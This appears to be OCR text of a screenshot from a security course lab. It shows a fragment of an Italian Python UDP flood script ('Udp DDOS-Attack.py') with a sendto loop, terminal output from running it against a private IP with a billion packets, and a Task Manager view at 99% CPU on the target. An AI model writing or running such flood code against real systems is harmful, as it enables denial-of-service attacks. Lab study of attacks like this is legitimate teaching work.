 Udp DDOS-Attack.py
DDOS Attacks > Udp DDOS-Attack.py > ...
29 print(f" Inizio attacco UDP flood verso {target_ip}:{target_port} ")
30 print(f" Dimensione pacchetto: 1024 byte (1 KB) ")
31 print(f" Numero di pacchetti da inviare: {num_packets} ")
32 print("-" * 50 + "\n")
33 time.sleep(1)
34
35 # Invio dei pacchetti
36 packets_sent = 0
37 for i in range(num_packets):
38 try:
39 sock.sendto(data, (target_ip, target_port))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
1: Code (DDOS Attacks)
PS D:\Download\EPICODE\DDOS Attacks> python -u "d:\Download\EPICODE\DDOS Attacks\Udp DDOS-Attack.py"
******************************
UDP Flood Attack
******************************
Inserisci l'indirizzo IP della macchina target: 192.168.1.9
Inserisci la porta UDP della macchina target (es: 8080): 8080
Inserisci il numero di pacchetti da inviare: 1000000000
--------------------------------------------------
Inizio attacco UDP flood verso 192.168.1.9:8080
Dimensione pacchetto: 1024 byte (1 KB)
Numero di pacchetti da inviare: 1000000000
--------------------------------------------------
File Machine View Input Devices Help
Documenti
Risorse del
computer
Risorse di rete
BGInfo
Cestino
C:\_
Prompt dei
comandi
Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU
99 %
Cronologia utilizzo CPU
Utilizzo file paging
75,9 MB
Cronologia utilizzo file di paging
Totali
Handle 4266
Thread 268
Processi 20
Memoria fisica (KB)
Totale 523760
Disponibile 410872
Cache sistema 60312
Memoria allocata (KB)
Totale 77728
Limite 2066436
Picco 95656
Memoria del kernel (KB)
Totale 16044
Di paging 10872
Non di paging 5172
Processi: 20
Utilizzo CPU: 99%
Memoria allocata: 75M /